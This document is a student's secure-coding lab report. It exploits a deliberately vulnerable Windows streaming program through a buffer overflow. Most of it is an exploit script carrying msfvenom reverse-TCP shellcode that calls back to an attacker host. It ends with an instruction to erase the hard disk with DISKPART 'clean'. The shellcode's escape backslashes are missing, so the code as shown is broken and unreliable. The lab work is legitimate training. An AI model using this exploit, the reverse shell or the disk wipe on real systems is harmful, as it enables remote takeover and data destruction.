**CSE 2010 SECURE CODING**

**LAB SLOT –L23+L24**

**NAME-K V P S GANESH M**

**REGISTRATION NUMBER-19BCN7073**

**LAB EXPERIMENT 9**

**Task**

* **Download Vulln.zip from teams.**
* **Deploy a virtual windows 7 instance and copy the Vulln.zip into it.**
* **Unzip the zip file. You will find two files named exploit.py and Vuln_Program_Stream.exe**
* **Download and install python 2.7.* or 3.5.\***
* **Run the exploit script II (exploit2.py) to generate the payload**
* **Install Vuln_Program_Stream.exe and Run the same**

**Analysis**

* **Crash the Vuln_Program_Stream program and try to erase the hdd.**

**Happy Learning!!!!!!**

**exploit.py**

**import struct**

**"""**

**Message= - Pattern h1Ah (0x68413168) found in cyclic pattern at position 214**

**"""**

**OFFSET = 214**

**"""**

**badchars = 'x00x09x0ax0dx3ax5c'**

**"""**

**short_jump = 'xEBx06x90x90'**

**"""**

**msfvenom -p windows/shell_reverse_tcp LHOST=192.168.19.129 LPORT=443 -f python -v shellcode -b "x00x09x0ax0dx3ax5c" EXITFUNC=thread**

**"""**

**shellcode = ""**

**shellcode += "xdaxc7xbaxeex50x53xe0xd9x74x24xf4"**

**shellcode += "x5dx33xc9xb1x52x83xedxfcx31x55x13"**

**shellcode += "x03xbbx43xb1x15xbfx8cxb7xd6x3fx4d"**

**shellcode += "xd8x5fxdax7cxd8x04xafx2fxe8x4fxfd"**

**shellcode += "xc3x83x02x15x57xe1x8ax1axd0x4cxed"**

**shellcode += "x15xe1xfdxcdx34x61xfcx01x96x58xcf"**

**shellcode += "x57xd7x9dx32x95x85x76x38x08x39xf2"**

**shellcode += "x74x91xb2x48x98x91x27x18x9bxb0xf6"**

**shellcode += "x12xc2x12xf9xf7x7ex1bxe1x14xbaxd5"**

**shellcode += "x9axefx30xe4x4ax3exb8x4bxb3x8ex4b"**

**shellcode += "x95xf4x29xb4xe0x0cx4ax49xf3xcbx30"**

**shellcode += "x95x76xcfx93x5ex20x2bx25xb2xb7xb8"**

**shellcode += "x29x7fxb3xe6x2dx7ex10x9dx4ax0bx97"**

**shellcode += "x71xdbx4fxbcx55x87x14xddxccx6dxfa"**

**shellcode += "xe2x0excexa3x46x45xe3xb0xfax04x6c"**

**shellcode += "x74x37xb6x6cx12x40xc5x5exbdxfax41"**

**shellcode += "xd3x36x25x96x14x6dx91x08xebx8exe2"**

**shellcode += "x01x28xdaxb2x39x99x63x59xb9x26xb6"**

**shellcode += "xcexe9x88x69xafx59x69xdax47xb3x66"**

**shellcode += "x05x77xbcxacx2ex12x47x27x91x4bx54"**

**shellcode += "x36x79x8ex5ax39xc1x07xbcx53x25x4e"**

**shellcode += "x17xccxdcxcbxe3x6dx20xc6x8exaexaa"**

**shellcode += "xe5x6fx60x5bx83x63x15xabxdexd9xb0"**

**shellcode += "xb4xf4x75x5ex26x93x85x29x5bx0cxd2"**

**shellcode += "x7exadx45xb6x92x94xffxa4x6ex40xc7"**

**shellcode += "x6cxb5xb1xc6x6dx38x8dxecx7dx84x0e"**

**shellcode += "xa9x29x58x59x67x87x1ex33xc9x71xc9"**

**shellcode += "xe8x83x15x8cxc2x13x63x91x0exe2x8b"**

**shellcode += "x20xe7xb3xb4x8dx6fx34xcdxf3x0fxbb"**

**shellcode += "x04xb0x30x5ex8cxcdxd8xc7x45x6cx85"**

**shellcode += "xf7xb0xb3xb0x7bx30x4cx47x63x31x49"**

**shellcode += "x03x23xaax23x1cxc6xccx90x1dxc3"**

**payload = 'A' * (OFFSET - len(short_jump))**

**payload += short_jump**

**payload += 'x90' * 8**

**payload += shellcode**

**f = open("exploit.txt", "w")**

**f.write(payload)**

**f.close()**

**Payload generated:**



**We can insert the payload generated from the python code and try to check fields which are vulnerable to buffer overflow**

**Here the “Song Pattern” field and the “Station Pattern” field are vulnerable as when we executed the payload the application crashed.**

**See here we got a dialog box stating that application stopped working .If we click the Close window button the application will exit.**

**One of the easiest way to exploit an application is the “Search field”. Here also the “Search Text field” is vulnerable to buffer overflow.**





**OPEN DISKPART and SELECT the disk and enter clean**

